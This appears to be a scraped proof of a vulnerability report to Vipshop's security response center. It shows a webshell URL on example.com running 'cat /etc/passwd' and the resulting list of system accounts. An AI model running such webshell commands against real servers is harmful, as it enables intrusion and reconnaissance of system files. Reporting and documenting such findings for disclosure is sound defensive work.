 view-source:http://example.com/webshell.php?cmd=cat%20/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
15 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
16 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:997:995:User for polkitd:/:/sbin/nologin
19 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
20 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
21 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
24 tcpdump:x:72:72::/:/sbin/nologin
25 app:x:1000:1000::/home/app:/bin/bash
26 privoxy:x:73:73::/etc/privoxy:/sbin/nologin
27 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
28 nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
29 mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
30 saslauth:x:995:76:Saslauthd user:/run/saslauthd:/sbin/nologin
31 redis:x:994:993:Redis Database Server:/var/lib/redis:/sbin/nologin
32 redis:x:994:993:Redis Database Server:/var/lib/redis:/sbin/nologin
唯品会安全应急响应中心